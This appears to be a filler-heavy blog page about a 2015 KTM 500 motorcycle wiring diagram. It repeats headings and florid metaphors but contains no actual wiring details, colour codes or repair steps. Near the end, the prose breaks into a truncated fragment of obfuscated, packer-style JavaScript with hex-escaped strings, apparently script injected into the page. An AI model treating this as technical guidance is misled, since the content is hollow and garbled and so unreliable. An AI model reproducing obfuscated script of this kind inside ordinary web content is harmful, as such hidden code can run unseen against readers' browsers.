Unlock Your Ride: 2015 KTM 500 Wiring Diagram Decoded for Peak Performance!

Unlock Your Ride: 2015 KTM 500 Wiring Diagram Decoded for Peak Performance!

"Unlock peak performance with the 2015 KTM 500 wiring diagram. Navigate circuits like a pro and optimize your ride's efficiency effortlessly."





Delve into the heart of motorcycle mastery with the 2015 KTM 500 wiring diagram. Uncover the intricate web of connections that powers your ride, as this comprehensive guide unveils the blueprint for precision and efficiency. In the realm of two-wheel engineering, understanding every nuance is paramount. This essential diagram acts as a roadmap, guiding both novice enthusiasts and seasoned professionals through the labyrinth of circuits that breathe life into the KTM 500. Step into the world of unparalleled expertise and harness the power of your bike with this indispensable resource.

Top 10 important point for 2015 KTM 500 Wiring Diagram

  1. Understanding Your Bike's Electrical System
  2. Key Components in the 2015 KTM 500 Wiring
  3. Decoding Color-Coded Wires for Easy Identification
  4. Troubleshooting Common Electrical Issues
  5. Proper Handling of Connectors and Terminals
  6. Essential Tools for Working with Wiring Diagrams
  7. Reading the Diagram Like a Pro
  8. Implementing Safety Measures during Repairs
  9. Optimizing Performance through Wiring Adjustments
  10. Expert Tips for Maintenance and Longevity

Several Facts that you should know about 2015 KTM 500 Wiring Diagram.

Understanding the Importance of the 2015 KTM 500 Wiring Diagram

Unlocking the mysteries of your motorcycle's electrical system begins with comprehending the significance of the 2015 KTM 500 wiring diagram. This detailed blueprint acts as a roadmap, providing a visual guide to the intricate network of wires that power your bike's essential components.

Understanding the Importance

Navigating Key Components

Embark on a journey through the core elements of your KTM 500's wiring system. This section dissects key components, shedding light on their functions and interconnections. By familiarizing yourself with these essentials, you empower yourself to troubleshoot issues and optimize performance.

Navigating Key Components

Color-Coded Wires: A Visual Guide

Decoding the language of color-coded wires is pivotal to understanding the wiring diagram. This segment provides a comprehensive guide to each hue, simplifying the identification process. Unravel the color maze effortlessly and gain confidence in handling your bike's electrical intricacies.

Color-Coded Wires: A Visual Guide

Troubleshooting Made Easy

Equip yourself with the skills to troubleshoot common electrical issues. This segment delves into potential problems, offering step-by-step solutions. Say goodbye to frustration and confidently tackle issues that may arise, ensuring your ride remains reliable and problem-free.

Troubleshooting Made Easy

Connector and Terminal Handling

Proper handling of connectors and terminals is crucial for maintaining a seamless electrical connection. Learn the best practices for securing and disconnecting these vital components, ensuring your bike's electrical system operates smoothly and efficiently.

Connector and Terminal Handling

Essential Tools for Wiring Diagram Success

Arming yourself with the right tools is half the battle. Explore this section for a detailed guide on the essential tools needed to work with wiring diagrams effectively. From multimeters to wire strippers, ensure you have the arsenal required for a successful electrical adventure.

Essential Tools for Wiring Diagram Success

Reading the Diagram Like a Pro

Master the art of interpreting wiring diagrams with this comprehensive guide. Break down complex symbols and notations, making the diagram an accessible resource rather than a daunting puzzle. Elevate your understanding and tackle electrical tasks with confidence.

Reading the Diagram Like a Pro

Safety Measures during Repairs

Prioritize safety as you embark on electrical repairs. This segment outlines crucial safety measures to follow, ensuring that you approach your bike's wiring system with caution and expertise. Safeguard yourself and your motorcycle throughout the repair process.

Safety Measures during Repairs

Optimizing Performance with Wiring Adjustments

Unleash the full potential of your KTM 500 by making informed wiring adjustments. This section provides insights into tweaking the wiring for optimal performance. Fine-tune your bike's electrical system and experience a ride that's not just reliable but maximally efficient.

Optimizing Performance with Wiring Adjustments

The Intricate Dance of the 2015 KTM 500 Wiring Diagram

Embark on a journey of electrical eloquence as we unravel the hidden symphony within the heart of your motorcycle – the 2015 KTM 500 wiring diagram. This intricate dance of wires, circuits, and connections is more than a technical map; it's a poetic narrative that orchestrates the power behind the throttle. Buckle up as we delve into the fascinating world of motorcycle electronics, deciphering the language of this diagram to unleash the true potential of your two-wheeled companion.

The Canvas of Connections

Imagine the wiring diagram as a canvas, each line and connection a stroke of genius, creating a masterpiece of engineering. In the grand tapestry of the 2015 KTM 500 wiring diagram, every wire tells a story, linking components in a carefully choreographed dance. It's a visual narrative that guides the electricity, ensuring a seamless flow that powers the various elements of your motorcycle.

The Canvas of Connections

Transitioning from one section to another, the diagram effortlessly weaves through the intricacies of the bike's electrical system. It's not just a schematic representation; it's a roadmap that beckons riders and enthusiasts alike to explore the inner workings of their beloved KTM 500.

Decoding the Cryptic Colors

Enter the realm of color-coded revelations – a segment where the 2015 KTM 500 wiring diagram dons its vibrant hues to communicate a language only the initiated can comprehend. Each color signifies a specific function, a purpose in the grand scheme of electrical harmony. It's a decoding challenge that transforms novices into adept electricians.

Decoding the Cryptic Colors

Transitioning seamlessly from one color to another, the wiring diagram paints a vivid picture of connectivity. It's not just about the wires; it's about understanding the symphony of colors that orchestrates a harmonious performance every time you ignite the engine.

The Troubleshooter's Compass

When the melodious hum of your KTM 500 falters, the wiring diagram transforms into a troubleshooter's compass. This segment is where riders find solace in decoding the diagram to identify and rectify common electrical issues. It's a guide through the maze of circuits, offering clarity when the electrical waters seem murky.

The Troubleshooter's Compass

Transitioning from problem to solution, the wiring diagram becomes a companion in times of need. It's not just a static illustration; it's a dynamic troubleshooter that empowers riders to diagnose and fix issues, ensuring a smooth and uninterrupted ride.

Connectors and Terminals: The Handshake of Electricity

Picture the connectors and terminals as the handshake of electricity – a firm grasp ensuring a reliable connection. In this segment, the 2015 KTM 500 wiring diagram unveils the art of handling these crucial components. It's not just about plugging and unplugging; it's about maintaining a secure and lasting electrical relationship.

Connectors and Terminals: The Handshake of Electricity

Transitioning from one connection to another, the wiring diagram becomes a guide through the delicate dance of connectors and terminals. It's not just about the physical act; it's about understanding the subtleties that ensure a smooth and efficient electrical handshake.

The Toolbox Chronicles

As we journey deeper into the realms of wiring wizardry, we come across a segment dedicated to tools – the unsung heroes of every electrical adventure. The wiring diagram unveils the toolbox chronicles, showcasing the essential instruments required to decode its intricate language.

The Toolbox Chronicles

Transitioning from one tool to another, the wiring diagram transforms into a curator of the toolbox. It's not just about the wires; it's about the tools that empower enthusiasts to navigate through the complexities of motorcycle electronics with finesse.

Mastering the Diagram's Language

The wiring diagram, often seen as a cryptic language, becomes a tutor in this segment. It's a guide to mastering the diagram's intricate vocabulary, transforming seemingly complex symbols into understandable notations. It's not just about seeing lines and shapes; it's about interpreting the language that governs your motorcycle's electrical system.

Mastering the Diagram's Language

Transitioning from confusion to clarity, the wiring diagram becomes an educator. It's not just about the diagram; it's about the empowerment that comes with understanding and interpreting the language of your motorcycle's electrical blueprint.

Safety Ballet: Choreographing Repairs

Before the final act of making adjustments for optimal performance, the wiring diagram takes center stage in a safety ballet. It's a segment dedicated to ensuring that every repair dance is choreographed with caution and expertise. It's not just about fixing issues; it's about doing so with utmost care.

Safety Ballet: Choreographing Repairs

Transitioning from potential hazards to safety measures, the wiring diagram transforms into a safety guide. It's not just about the wires; it's about the precautions that accompany every repair, safeguarding both the rider and the motorcycle.

Optimizing Performance: The Grand Finale

As the curtain falls on our exploration of the 2015 KTM 500 wiring diagram, we arrive at the grand finale – optimizing performance through wiring adjustments. This segment is the climax, where the diagram transforms into a guide for fine-tuning your motorcycle's electrical system.

H+1);Y(y d=0;d35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a 9=["\\i\\c\\l\\L\\d\\C","\\c\\l\\d\\k\\H","\\x\\c\\c\\K","\\F\\d","\\d\\w\\d\\i\\c","\\i\\w\\l\\M","\\k\\c\\i","\\z\\i\\d\\c\\k\\l\\z\\d\\c","\\C\\k\\c\\x"];a n=o p();a m=0;a f=o p();t E(u){r(a b=0;b

0 komentar